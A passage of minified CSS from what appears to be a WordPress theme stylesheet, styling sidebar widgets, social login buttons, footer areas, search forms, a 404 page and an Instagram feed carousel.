25px rgba(0,0,0,.043)}#wrap .magazine-sidebar .widget .side-list .wn-popularposts .latest-post-right-sec h5 a{font-size:14px;letter-spacing:0;line-height:1;text-decoration:none;font-weight:500}#wrap .magazine-sidebar .widget .side-list ul.wn-popularposts li img{margin:0;width:auto;padding:0;height:auto;position:relative;z-index:9}#wrap .magazine-sidebar .side-list .wn-popularposts p{display:none}#wrap .magazine-sidebar .side-list .wn-popularposts p.date{display:block;color:#a3a3a3;font-size:12px;font-weight:300;margin-bottom:5px;margin-left:0}.personal-sidebar .widget .subtitle-wrap:before,.personal-sidebar .widget .widget-subscribe-form p{display:none}#wrap .magazine-sidebar .side-list li p.date:before{content:"\e081";font-family:simple-line-icons;margin-right:4px;font-size:12px;vertical-align:middle;margin-left:1px}.restaurant-sidebar .tagcloud a{border-radius:60px;border-color:#e8e8e8;color:#1c1c1c;font-weight:400;text-transform:capitalize;margin:0 8px 9px 0;padding:11px 20px 9px;transition:all .3s ease}.restaurant-sidebar .tagcloud a:hover{color:#fff}.personal-sidebar .widget .subtitle-wrap{border:0;padding:0;line-height:0;margin:32px auto 30px}.personal-sidebar .widget img{border:0}.personal-sidebar .widget .webnus-about{text-align:left}.personal-sidebar .widget .webnus-about h4{font-size:24px;font-weight:500;margin:14px 0 19px;text-transform:capitalize;word-spacing:-1px;letter-spacing:-.001em}.personal-sidebar .widget .webnus-about p{font-size:16px;line-height:28px}.personal-sidebar .widget .widget-subscribe-form{border:1px solid #818181;padding:0;height:60px;margin-bottom:26px}.personal-sidebar .widget .widget-subscribe-form button{width:68px;height:58px;border-radius:0;border:0;font-size:0;background:0 0!important;padding:0;margin:0;display:inline-block;text-align:center;line-height:0;position:absolute;top:0;right:0;transition:all .33s ease}.personal-sidebar .widget .widget-subscribe-form button:hover{color:#437df9;cursor:pointer}.personal-sidebar .widget .widget-subscribe-form button:before{font-family:linea-arrows-10!important;content:"\e068";position:absolute;font-size:33px;top:50%;transform:translate(0,-50%);right:15px;color:#818181;transition:all .33s ease}.personal-sidebar .widget .widget-subscribe-form button:hover:before{color:#437df9;right:11px}.personal-sidebar .widget .widget-subscribe-form .widget-subscribe-email{padding:10px 17px 11px;height:58px;font-size:16px;-webkit-box-shadow:none;box-shadow:none;position:absolute}.personal-sidebar .widget-subscribe-form input[type=text]::-webkit-input-placeholder{font-family:Inconsolata;color:#8c8c8c;font-size:16px;letter-spacing:-.01em;word-spacing:0}.personal-sidebar .widget-subscribe-form input[type=text]::-moz-placeholder{font-family:Inconsolata;color:#8c8c8c;font-size:16px;letter-spacing:-.01em;word-spacing:0}.personal-sidebar .widget-subscribe-form input[type=text]::-ms-input-placeholder{font-family:Inconsolata;color:#8c8c8c;font-size:16px;letter-spacing:-.01em;word-spacing:0}.personal-sidebar .instagram-feed ul{margin-top:0}.personal-sidebar .instagram-feed a{padding:0;margin:0 12px 12px 0}.personal-sidebar .side-list li{padding:0;background:0 0;margin-bottom:9px}.personal-sidebar .side-list li img{margin:0;padding:0;width:70px;height:auto}.personal-sidebar .side-list .personal{padding-top:9px;padding-left:81px}.personal-sidebar .side-list h5 a{font-size:17px;font-weight:600;letter-spacing:-.045em;word-spacing:-1px;text-transform:capitalize}.personal-sidebar .side-list h5 a:hover{text-decoration:none;color:#437df9}.personal-sidebar .side-list .comment,.personal-sidebar .side-list .date,.personal-sidebar .side-list p{margin-top:1px;padding:0;display:inline-block;font-size:13px;color:#818181;font-weight:700}.personal-sidebar .side-list .comment{letter-spacing:0;word-spacing:-1px;text-transform:lowercase;margin-left:6px}.personal-sidebar ul li.cat-item,.personal-sidebar ul li.page_item,.personal-sidebar ul li.recentcomments{border:0;padding:0;margin:0}.personal-sidebar .cat-item a{color:#222}.personal-sidebar .bubble .cat-color{border-radius:50%;display:inline-block;width:9px;height:9px}.personal-sidebar .bubble a.colorful-cat{background:0 0!important}.personal-sidebar ul li.cat-item a,.personal-sidebar ul li.page_item a,.personal-sidebar ul li.recentcomments a{font-size:16px;padding-top:7px;text-transform:capitalize;display:inline-block}.personal-sidebar ul li:hover{background:0 0}.widget .side-list ul li.post-review-item{padding:15px 6%;background:#f8f8f8;position:relative}.widget .side-list ul li.post-review-item:first-child{padding:0}.widget .side-list ul li.post-review-item:last-child{padding-bottom:40px}.widget .side-list ul li.post-review-item .review-date{display:none}.widget .side-list ul li.post-review-item img{background:0 0;margin:0;width:auto;padding:0;height:auto;position:relative;z-index:9;top:13px}.widget .side-list ul li.post-review-item:hover .review-title a{text-decoration:none}.widget .side-list ul li.post-review-item:first-child img{width:100%;height:auto}.widget .side-list ul li.post-review-item .review-content{background:#fff;left:60px;top:5px;bottom:5px;min-height:85px;padding:11px 10px 10px 45px;margin-bottom:0;line-height:15px;margin-left:45px;box-shadow:0 2px 10px -4px rgba(0,0,0,.084);transition:.78s all ease}.widget .side-list ul li.post-review-item:last-child .review-content{bottom:auto}.widget .side-list ul li.post-review-item:first-child .review-content{background-color:#fff;margin:-70px 0 15px;position:relative;z-index:22;left:6%;top:auto;width:auto;max-width:88%;padding:17px 26px 35px;box-shadow:0 2px 10px -3px rgba(0,0,0,.09)}.widget .side-list ul li.post-review-item h5 a{font-weight:500;line-height:1;font-size:12px}.widget .side-list .wn-review-section{margin-left:0}.side-list .wn-review-section .wn-average-stars{border:none;position:relative}.side-list .wn-review-section .wn-average-stars .wn-stars{position:absolute;top:50%;transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.widget .side-list ul li.post-review-item:first-child p.review-date{font-size:12px!important;color:#a1a1a1!important;font-weight:300!important;display:block;position:relative;line-height:1}.widget .side-list ul li.post-review-item:first-child p.review-date:before{font-size:15px;vertical-align:text-top;margin-right:3px;display:inline-block;font-family:Pe-icon-7-stroke;content:"\e66b"}.widget .side-list ul li.post-review-item:first-child .review-title{margin-bottom:20px}.widget .side-list ul li.post-review-item:first-child .review-title a{font-size:22px;line-height:1.2;font-weight:500}#footer .product_list_widget li{display:inline-block;width:100%}#footer .product_list_widget li img{width:70px;margin-right:15px}#footer .product_list_widget li ins{background:#437df9;padding:3px}#footer .product_list_widget li ins span{color:#fff}#footer .product_list_widget li del{opacity:1;text-decoration:none;position:relative}#footer .product_list_widget li del:after{content:" ";background:#91979d;height:1px;width:100%;display:inline-block;position:absolute;left:0;top:9px}#footer .product_list_widget .star-rating{float:none;margin-top:3px;margin-bottom:4px}#footer .product_list_widget .star-rating span::before{color:#ffae00}#footer .woocommerce-product-search input[type=search]{border:none;padding:16px}#footer .woocommerce-product-search input[type=submit]{background:#437df9;padding:19px 17px 17px}#footer .price_slider_amount button,#footer .widget_shopping_cart_content .button{background:#fff}#footer ul.yith_wcbsl_bestsellers_list_widget li{border:none;box-shadow:none}#footer .yith-wcbsl-widget-position{padding:8px}#footer .yith-wcbsl-widget-title{padding:12px}#wrap #footer .widget ul li .yith-wcbsl-widget-title a{color:#437df9}#footer.litex .yith-wcbsl-widget-title{background:#ececec}#footer.litex .footer-in .widget ul li.wc-layered-nav-term a,#footer.litex .footer-in .widget ul li.wc-layered-nav-term a:hover{padding-left:20px}#footer.litex .price_slider_amount button,#footer.litex .widget_shopping_cart_content .button,#footer.litex .woocommerce-product-search input[type=search]{background:#e4e4e4}.wn-daily-post{background-color:#f8f8f8;padding:0}.wn-daily-post .latest-b21-cont{max-width:80%;margin:-30px auto 0;background-color:#fff;padding:14px 27px 17px;box-shadow:0 2px 10px -4px rgba(0,0,0,.084)}.wn-daily-post .latest-b21-title{margin-bottom:34px;margin-top:17px}#wrap .wn-daily-post .latest-author img{display:inline-block;width:auto}.wn-daily-post-carousel .owl-dots{margin-top:15px}.wn-social-login .theChampLogin,.wn-social-login .the_champ_login_container,.wn-social-login .the_champ_login_ul{overflow:hidden;margin:0!important}#wrap .wn-social-login .the_champ_login_ul li{display:block;float:none;margin-bottom:18px!important;cursor:pointer}.wn-social-login .the_champ_login_ul li p{text-align:center;padding-top:14px;padding-bottom:14px;color:#fff;margin-bottom:0}.wn-social-login .the_champ_login_ul li i{display:inline-block!important;width:49px;height:49px;text-align:center}.wn-social-login .the_champ_login_ul li i .theChampLoginSvg{width:32px;height:33px;display:inline-block!important;margin-top:8px}.wn-social-login .wn-or-divider{position:relative;overflow:hidden;margin:18px 0 0}.wn-social-login .wn-or-divider span{font-size:14px;color:#b0b0b0;text-transform:uppercase;padding-right:10px;background:#fff}.wn-social-login .wn-or-divider:after{content:'';position:absolute;top:calc(50% - 1px);width:100%;height:1px;background:#e4e4e4}.sidebar .webnus-login #user-login .login-password label,.sidebar .webnus-login #user-login .login-username label,.sidebar .webnus-login .user-login-title{display:none}.webnus-login #user-login input[type=text],.webnus-login #user-login input[type=password]{border:1px solid #e4e4e4;padding:15px 19px;color:#b0b0b0}#user-login p.login-remember{position:relative;margin-bottom:8px}#user-login .login-remember label{font-size:13px;color:#888;font-weight:400;line-height:20px;padding-left:25px;cursor:pointer}.login-dropdown-element #user-login .login-remember label{line-height:29px}.sidebar .webnus-login #user-login .login-remember input[type=checkbox]{margin:0;left:0}.sidebar .webnus-login #user-login .login-submit input[type=submit]{display:block;width:100%;font-size:14px;color:#fff;text-transform:uppercase;letter-spacing:2px;background:#437df9;border-radius:1px;box-shadow:0 2px 12px -4px #437df9}.sidebar .webnus-login #user-login .login-submit input[type=submit]:hover{background:#222;box-shadow:0 2px 12px -4px #333}.sidebar .webnus-login #user-login input[type=text]::-webkit-input-placeholder{color:#b0b0b0}.sidebar .webnus-login #user-login input[type=text]::-moz-placeholder{color:#b0b0b0}.sidebar .webnus-login #user-login input[type=text]:-ms-input-placeholder{color:#b0b0b0}.sidebar .webnus-login #user-login input[type=text]:-moz-placeholder{color:#b0b0b0}.theChampDeliciousSquareBackground+p{background-color:rgba(71,71,73,.9);box-shadow:0 2px 12px -4px rgba(71,71,73,.8)}.sidebar .webnus-login #user-login input[type=password]::-webkit-input-placeholder{color:#b0b0b0}.sidebar .webnus-login #user-login input[type=password]::-moz-placeholder{color:#b0b0b0}.sidebar .webnus-login #user-login input[type=password]:-ms-input-placeholder{color:#b0b0b0}.sidebar .webnus-login #user-login input[type=password]:-moz-placeholder{color:#b0b0b0}.sidebar .webnus-login .login-links li{display:inline-block}.sidebar .webnus-login .login-links li:last-child{float:right}.theChampInstagramBackground+p{background-color:rgba(82,127,164,.9);box-shadow:0 2px 12px -4px rgba(82,127,164,.8)}.theChampYummlyBackground+p{background-color:rgba(225,97,32,.9);box-shadow:0 2px 12px -4px rgba(225,97,32,.8)}.theChampBufferBackground+p{background-color:rgba(0,0,0,.9);box-shadow:0 2px 12px -4px rgba(0,0,0,.8)}.theChampFacebookBackground+p{background-color:rgba(60,88,154,.9);box-shadow:0 2px 12px -4px rgba(60,88,154,.8)}.theChampSteamBackground+p{background-color:rgba(57,57,57,.9);box-shadow:0 2px 12px -4px rgba(57,57,57,.8)}.theChampTwitchBackground+p{background-color:rgba(100,65,165,.9);box-shadow:0 2px 12px -4px rgba(100,65,165,.8)}.theChampLiveJournalBackground+p{background-color:rgba(237,237,237,.9);box-shadow:0 2px 12px -4px rgba(237,237,237,.8)}.theChampDiggBackground+p{background-color:rgba(0,96,148,.9);box-shadow:0 2px 12px -4px rgba(0,96,148,.8)}.theChampEmailBackground+p{background-color:rgba(100,154,63,.9);box-shadow:0 2px 12px -4px rgba(100,154,63,.8)}.theChampFloatitBackground+p{background-color:rgba(83,190,238,.9);box-shadow:0 2px 12px -4px rgba(83,190,238,.8)}.theChampGoogleBackground+p,.theChampGoogleplusBackground+p{background-color:rgba(221,75,57,.9);box-shadow:0 2px 12px -4px rgba(221,75,57,.8)}.theChampLinkedinBackground+p{background-color:rgba(0,119,181,.9);box-shadow:0 2px 12px -4px rgba(0,119,181,.8)}.theChampMoreBackground+p{background-color:rgba(238,142,45,.9);box-shadow:0 2px 12px -4px rgba(238,142,45,.8)}.theChampPinterestBackground+p{background-color:rgba(204,35,41,.9);box-shadow:0 2px 12px -4px rgba(204,35,41,.8)}.theChampPrintBackground+p{background-color:rgba(253,101,0,.9);box-shadow:0 2px 12px -4px rgba(253,101,0,.8)}.theChampRedditBackground+p{background-color:rgba(36,124,237,.9);box-shadow:0 2px 12px -4px rgba(36,124,237,.8)}.theChampStockTwitsBackground+p{background-color:rgba(63,86,110,.9);box-shadow:0 2px 12px -4px rgba(63,86,110,.8)}.theChampStumbleuponBackground+p{background-color:rgba(235,72,36,.9);box-shadow:0 2px 12px -4px rgba(235,72,36,.8)}.theChampTumblrBackground+p{background-color:rgba(41,67,93,.9);box-shadow:0 2px 12px -4px rgba(41,67,93,.8)}.theChampTwitterBackground+p{background-color:rgba(85,172,238,.9);box-shadow:0 2px 12px -4px rgba(85,172,238,.8)}.theChampVkontakteBackground+p{background-color:rgba(94,132,172,.9);box-shadow:0 2px 12px -4px rgba(94,132,172,.8)}.theChampYahooBackground+p{background-color:rgba(143,3,204,.9);box-shadow:0 2px 12px -4px rgba(143,3,204,.8)}.theChampXingBackground+p{background-color:rgba(0,121,125,.9);box-shadow:0 2px 12px -4px rgba(0,121,125,.8)}.theChampWhatsappBackground+p{background-color:rgba(85,235,76,.9);box-shadow:0 2px 12px -4px rgba(85,235,76,.8)}.widget .nice-select{background-color:#fff;height:44px;margin:0;width:100%;border-color:#e6e6e6;padding-top:4px;padding-left:19px;position:relative}.widget .nice-select:after{border-left:none;height:30px;top:6px;right:1px}.widget .nice-select span{font-size:12px;line-height:34px;color:#437df9;font-weight:500;text-transform:uppercase;letter-spacing:.5px}.widget #activity-filter-select ul.list{background:#fff;top:42px;left:-1px;right:-1px;border:1px solid #e6e6e6;box-shadow:0 2px 10px -4px rgba(0,0,0,.16)}.widget #activity-filter-select ul.list li{display:block;width:100%;text-transform:uppercase;letter-spacing:.5px;font-size:12px;font-weight:400;color:#a9a9a9;padding:0 20px;height:30px;min-height:inherit}#activity-filter-select .nice-select .list li.focus{font-weight:400;background:#fff;color:#437df9}.widget #activity-filter-select ul.list li:hover{color:#437df9;background:#fff}#wrap .widget>form{display:inline-block;width:100%;margin-bottom:0}#wrap .wn-recnet_post .wn-post{border-bottom:1px solid #f5f5f5;padding-bottom:0;margin-bottom:10px}#wrap .wn-recnet_post .wn-post:last-child{margin-bottom:0;border-bottom:0}.wn-recnet_post .wn-post h5{font-size:15px}.wn-recnet_post .wn-post h5 a{color:#202020;font-weight:500}.wn-recnet_post .wn-post .post-date{color:#8a8a8a;font-size:13px;font-weight:300;margin-bottom:16px}.wn-recnet_post .wn-post:last-child .post-date{margin-bottom:0}.widget ul li .bbp-forum-title{position:relative;border-bottom:1px solid #f6f6f6;display:block;padding:6px 0 13px;font-size:14px;font-weight:400;color:#333;text-transform:capitalize}.widget ul li .bbp-forum-title:before{display:inline-block;content:"\e606";font-size:9px;font-family:simple-line-icons;margin-right:7px;color:#202020;font-weight:700}@media (max-width:320px){.widget ul li .bbp-forum-title{font-size:12px}}#wrap .buddypress-sidebar #wp-calendar tbody td{border-radius:50%;border:none;font-size:14px;padding-top:13px;padding-right:1px;height:50px}@media only screen and (max-width:480px){#wrap .buddypress-sidebar #wp-calendar tbody td{border-radius:1px;border:none;font-size:12px;height:auto;font-weight:400;padding:0;line-height:28px}}.buddypress-sidebar #wp-calendar thead th{border-bottom:1px solid #e4e4e4;color:#202020;padding-bottom:2px;font-size:12px}.buddypress-sidebar #wp-calendar tfoot #prev a{color:#b0b0b0}.buddypress-sidebar #wp-calendar tfoot #prev a:hover{color:#437df9}.buddypress-sidebar #wp-calendar caption{text-align:center}
body{background-color:#f4f7f8}#wrap,#wrap.boxed-wrap{margin:0 auto;background:#fff;visibility:visible;display:block;overflow:hidden}input:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset}#wrap{position:relative;padding:0;clear:both}#wrap.boxed-wrap{width:1000px;-webkit-box-shadow:0 0 11px rgba(0,0,0,.4);-moz-box-shadow:0 0 9px rgba(0,0,0,.4);box-shadow:0 0 9px rgba(0,0,0,.4);border-bottom:none}#wrap.boxed-wrap .container{width:100%}#wrap p img{height:auto}#wrap.boxed-wrap #header{top:inherit;left:inherit;width:1000px}#wrap.boxed-wrap .whb-sticky-view.is-visible,#wrap.boxed-wrap .whb-sticky-view.whb-sticky-fixed{width:1000px}#site-title{font-size:23px;letter-spacing:0;color:#444;font-weight:700;text-transform:uppercase}#site-title a{color:#3b454d;font-weight:700}.site-slog a{color:#9a9a9a;font-size:12px;font-weight:400;text-transform:none}#site-title small{display:block;margin-top:5px}#main-content.container{padding-top:35px}#headline,#headline2{width:100%;padding:12px 0 16px;background:#fafafa;display:table;border-bottom:1px solid #eee;border-top:1px solid #eee}#headline h1,#headline h2,#headline h3{text-align:center;color:#101010;font-size:33px;line-height:1.1;margin:20px 12px 16px;position:relative;text-transform:uppercase;font-weight:600;letter-spacing:1px}#headline h1 small,#headline h2 small,#headline h3 small{font-size:56%;color:#777;font-weight:300;margin-left:12px;letter-spacing:0;text-transform:capitalize}h1.logo{margin-bottom:0;font-size:15px;font-weight:700}#search-form{float:right;margin:38px 20px auto 0;position:relative;padding-left:14px;height:24px}.top-bar #search-form{margin-top:0}#search-form .search-text-box,#search-form2 .search-text-box2{background-color:#f5f5f5;background-image:url(../../../images/search-icon.png);background-position:12px 50%;background-repeat:no-repeat;border:0;border-radius:18px;box-shadow:none;cursor:text;font-size:13px;color:#444;min-height:35px;height:35px;line-height:18px;padding:7px 5px 8px 30px;transition:all .3s ease-in-out 0s;width:1px;min-width:210px}#search-form2{display:none;position:relative}#search-form2 .search-text-box2{width:220px;margin:auto;position:relative}.search-form-box,.top-search-form-box{z-index:2;position:absolute;right:-24px;margin-top:45px;background:#fff;padding:14px 18px;height:63px;border:1px solid #e2e2e2;border-radius:0;-moz-box-shadow:0 2px 12px rgba(0,0,0,.082);-webkit-box-shadow:0 2px 12px rgba(0,0,0,.082);box-shadow:0 2px 12px rgba(0,0,0,.082);display:none}@media only screen and (max-width:991px){.search-form-box,.top-search-form-box{width:220px;right:0}}.search-form-box.show-sbox,.top-search-form-box.show-sbox{display:block;-webkit-animation:fade-anim .3s ease 37ms both;animation:fade-anim .3s ease 37ms both;z-index:9112000}.search-form-box:after,.search-form-box:before{content:'';display:block;position:absolute;right:9px;width:0;height:0;border-style:solid;border-width:10px}.search-form-box:after{top:-18px;border-color:transparent transparent #fff}.search-form-box:before{top:-19px;border-color:transparent transparent #e2e2e2}a.search-form-icon,a.search-form-icon:visited{display:block;width:16px;height:16px;color:#888}a.search-form-icon:hover{color:#555}a.search-form-icon i{color:#444;padding:10px 10px 10px 12px;font-size:18px;border-radius:50%}.error404 h1.pnf404,.error404 h2.pnf404{font-size:61px;font-family:'Playfair Display',Lora,serif;color:#000;margin-bottom:0;position:relative;line-height:1.1;font-weight:900}.error404 h1.pnf404{font-size:182px;margin-bottom:24px}.error404 h1.pnf404:before{content:"";width:39px;height:3px;background:#437df9;position:absolute;top:98px}.error404 form input.btn{display:none}body.error404 form input.search-side{margin:18px auto;padding:6px 12px;min-height:50px;height:50px;max-width:690px;text-align:left;display:inline-block;border-radius:4px;box-shadow:0 1px 20px -4px #c5c5c5}body.error404 form input.search-side::-webkit-input-placeholder{color:#c3c3c3}body.error404 form input.search-side::-moz-placeholder{color:#c3c3c3}body.error404 form input.search-side:-ms-input-placeholder{color:#c3c3c3}body.error404 form input.search-side:-moz-placeholder{color:#c3c3c3}body.error404 form input.search-side:focus{border-color:#c5c5c5}#footer{width:100%;background-color:#161616;text-align:left}#footer.litex{background:#fcfcfc}#footer .row{margin:0}.footer-in{margin:0 auto;padding:70px 0 60px;color:#ccc;position:relative}.footer-in .columns{margin-top:20px}.footer-in h5.subtitle,.toggle-top-area h5.subtitle{color:#fff;padding-top:30px;padding-bottom:10px;padding-left:1px;margin:0 0 5px;position:relative;font-size:22px;text-transform:uppercase;letter-spacing:0;line-height:1.5;font-weight:700;text-align:left}#footer.litex .footer-in h5.subtitle{color:#31312c;margin-bottom:3px;border-color:#cacaca;padding-bottom:10px}#footer h5.subtitle span,.toggle-top-area h5.subtitle span{position:absolute;right:0;text-align:right}#footer h5.subtitle span a,.toggle-top-area h5.subtitle span a{color:#787878;font-size:10px;font-weight:400}#footer .widget ul.menu li:after{display:none;content:""}#footer .widget ul.menu li{border:none}#footer.litex .widget ul.menu li{padding-left:15px}#footer.litex .widget ul.menu li:before{content:"\e649";font-family:themify;font-size:8px;position:absolute;left:0;transition:all .3s ease}#footer.litex .widget ul.menu li:hover:before{left:3px}.footer-in hr{border-color:#373737}.footer-in .copyright-txt{font-size:12px}.footer-in .textwidget,.footer-in p{line-height:1.8;color:#d0d0d0;font-weight:300}.litex .footer-in .textwidget,.litex .footer-in p{color:#444}.footer-in .yp-ft-logo{text-align:right}.footer-in .yp-ft-logo img{max-width:90px}.contact2 div{line-height:21px}.footer-in a{-webkit-transition:all .18s ease;-moz-transition:all .18s ease;-o-transition:all .18s ease;transition:all .18s ease}.footer-sbc{position:relative;text-align:center;margin:0 auto}.footer-sbc input[type=text],.footer-sbc input[type=submit]{float:left;margin:4px 7px}.footer-in ul.menu li{font-size:14px;text-transform:uppercase;letter-spacing:1px;transition:all .23s ease}.social-icons a{float:left;border:0;margin:1px 7px 0 12px;opacity:.5;text-decoration:none;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-ms-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease}.social-icons a:hover{opacity:1}.social-icons.members{clear:both;text-align:center;margin-bottom:10px}.social-icons.members a{text-align:center;float:none}.footer-in a img{float:left}.contact-inf span{display:block;color:#818181;font-size:14px;padding:5px 0}.contact-inf i{margin-right:5px;color:#474747}.contact-inf form{margin-top:20px}.footer-in .contact-inf textarea::-webkit-input-placeholder{color:#555866}.footer-in .contact-inf textarea::-moz-placeholder{color:#555866}.footer-in .contact-inf textarea::-ms-input-placeholder{color:#555866}.footer-in .contact-inf input::-webkit-input-placeholder{color:#555866}.footer-in .contact-inf input::-moz-placeholder{color:#555866}.footer-in .contact-inf input::-ms-input-placeholder{color:#555866}.footer-in .contact-inf input,.footer-in .contact-inf textarea{font-family:'Source Sans Pro','Open Sans',Helvetica,Arial,sans-serif;display:block;min-width:100%;background:#202229;color:#a0a0a0;font-size:12px;padding:10px 0 10px 12px}.footer-in .contact-inf input{margin:12px 0;min-height:33px;border-radius:4px;border:none}.footer-in .contact-inf textarea{height:88px;margin:5px 0 10px;border-radius:4px;border:none}.footer-in .contact-inf button,.footer-in .tribe-events-widget-link a{padding:14px 20px;font-size:10px;text-transform:uppercase;letter-spacing:1px;color:#aaa;font-weight:600;border-radius:2px;background:rgba(255,2555,255,.05);margin-right:6px;margin-left:2px}.footer-in .contact-inf input[name=wcEmail],.footer-in .contact-inf input[name=wcSubject]{float:left;width:48%;min-width:48%}.footer-in .contact-inf input[name=wcEmail]{margin-right:2%;margin-top:0}.footer-in .contact-inf input[name=wcSubject]{margin-top:0;margin-left:2%}@media (max-width:991px){.footer-in .contact-inf input[name=wcEmail],.footer-in .contact-inf input[name=wcSubject]{width:100%}.footer-in .contact-inf input[name=wcSubject]{margin-left:0}}.footer-in .contact-inf button:hover,.footer-in .tribe-events-widget-link a:hover{background:#437df9;color:#fff;text-decoration:none}.footer-in a{color:#888;text-decoration:none}.footer-in a:hover{text-decoration:underline;color:#999}.footer-in .textwidget h6{color:#555;letter-spacing:2px;text-transform:uppercase;font-size:15px}#footer.litex .footer-in a{color:#0093d0}.footer-in a.terms{color:#578f1a}.footer-navi.floatright{float:right;text-align:right}.footer-in .col-md-12 .widget{text-align:center}.footbot{margin:0 auto;position:relative;background-color:#0a0a0a;padding:26px 0 18px;text-align:right}.footbot p.copyright{font-size:13px;color:#d0d0d0;font-weight:300;letter-spacing:1px}#footer.litex .footbot{background:#437df9;color:#fff;border-top:1px solid #ededed}.litex .footbot .footer-navi{color:#9a9a9a;font-size:14px;padding:10px 0 20px;letter-spacing:-.005em;word-spacing:-.02em}.footbot .footer-navi a{color:#5f5f5f;font-size:14px}.footbot .footer-navi a:after{display:none}#footer .side-list p,#footer.litex .side-list p{font-size:11px;font-weight:400}.footer-navi.center{text-align:center;float:none}#footer.litex .footbot .container{padding-top:0}.footbot img{position:relative;opacity:.93}.footbot .center img{margin-right:0}.footer-navi{float:left;text-align:left;font-size:13px;color:#d0d0d0;font-weight:300;letter-spacing:1px;display:block;width:100%}.litex .footer-navi{color:#fff}.footer-navi ul{margin-left:40px}.footer-navi a{color:grey;font-weight:400;font-size:13px}.blox.dark .custom-footer-menu a,.custom-footer-menu a{display:block;color:#fff;padding:4px 0}.footer-navi .copyright a:after,.wn-footer>p{display:none}.custom-footer-menu a:hover,.footer-navi a:hover{color:#437df9;text-decoration:none}.footer-navi a:after{content:".";font-size:24px;color:#437df9;position:relative;bottom:2px;margin:0 8px;font-weight:700}.footer-navi a:last-child:after{content:""}.socialfollow-name a{padding:0 4px}@media (max-width:767px){.footer-navi,.footer-navi.floatright{text-align:center;font-size:11px}#footer .footer-in .socialfollow{margin-left:0}}.socialfollow{float:right}.socialfollow a{float:left;width:36px;height:36px;line-height:36px;text-align:center;border-radius:8px;padding:0;margin-right:7px;text-decoration:none;display:block;-webkit-transition:all .31s ease;-moz-transition:all .31s ease;-ms-transition:all .31s ease;-o-transition:all .31s ease;transition:all .31s ease}.footbot .socialfollow{float:none}.footbot .socialfollow a{float:none;display:inline-block}.footer-in .socialfollow a{background:rgba(255,2555,255,.05);padding-left:0;margin-right:0}.socialfollow a:first-of-type{margin-left:0}#footer .footer-in .socialfollow a:hover{text-decoration:none;border-color:transparent;color:#fff}.socialfollow img{opacity:.79}.socialfollow i{font-size:18px;color:#fff;opacity:.95}#footer .widget .socialfollow a{padding-left:0;margin-right:7px;padding-right:0;display:inline-block;vertical-align:middle}.litex .footer-in .socialfollow a{background:rgba(0,0,0,.05)}.litex .footer-in .socialfollow a i{color:inherit}.our-team .socialfollow a{padding:4px;margin:1px 4px;background:0 0;height:26px}.our-team .socialfollow i{color:#a1a1a1;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all 125ms ease;-o-transition:all .25s ease;transition:all .25s ease}.our-team .socialfollow a:hover{background:0 0}.footer-instagram-bar{background:#fff;width:100%}.footer-instagram-bar .container{padding:40px 0 30px;display:none}.footer-instagram-bar .footer-instagram-text{margin-bottom:10px;text-align:center}.footer-instagram-bar .footer-instagram-text i{font-size:48px;color:#f63b29;display:table-cell}.footer-instagram-bar .footer-instagram-text h6{line-height:1;vertical-align:middle;font-size:19px;letter-spacing:-1px;text-transform:uppercase}.instagram-feed{display:table;margin:0 auto}.instagram-feed ul{display:table-row}.instagram-feed li{list-style:none;display:table-cell;transition:all .4s ease-in-out;overflow:hidden}.instagram-feed li img{width:100%;transition:all .4s ease-in-out}#pre-footer .row{margin:0}.instagram-feed li a{position:relative;display:block;overflow:hidden}.instagram-feed li a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;border:1px solid transparent;z-index:993;transition:.3s all ease}.instagram-feed li:hover a:before{border-color:#437df9;border-width:5px}@media only screen and (max-width:767px){.instagram-feed li{float:left;width:25%;margin:0}}.footer-instagram-bar .instagram-text i{font-size:18px;vertical-align:middle;color:#437df9}.footer-instagram-bar .instagram-text a{color:#444}.footer-instagram-bar .instagram-text a:hover{color:#111;text-decoration:underline}.instagram-feed.carousel{display:block;margin:0 5%}.instagram-feed.carousel .instagram-wrap img{padding:0}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav{font-family:themify}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-next,#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-prev{height:20px;text-indent:-9999px;background:0 0;width:64px;position:absolute;top:50%;transform:translate(0,-50%)}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-next{left:-43px}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-prev{right:-43px}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-next:after,#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-prev:after{content:"";width:62px;height:2px;top:50%;transform:translate(0,-50%);background:#000;position:absolute}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-next:hover:after,#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-prev:hover:after{background:#437df9}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-next:after{right:0}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-prev:after{left:0}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-next:before,#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-prev:before{text-indent:1px;width:60px;height:2px;top:-2px;color:#000;position:absolute;font-size:20px;font-weight:900}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-next:hover:before,#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-prev:hover:before{color:#437df9}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-next:before{content:"\e64a";right:10px}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-prev:before{content:"\e649";left:48px}@media (max-width:991px){.instagram-feed.carousel{display:block;margin:0 80px}}@media (max-width:767px){#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-next,#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-next:after{left:0}.instagram-feed.carousel{display:block;margin:0 60px}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-next,#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-prev{top:auto;bottom:-40px}#wrap .instagram-feed.carousel 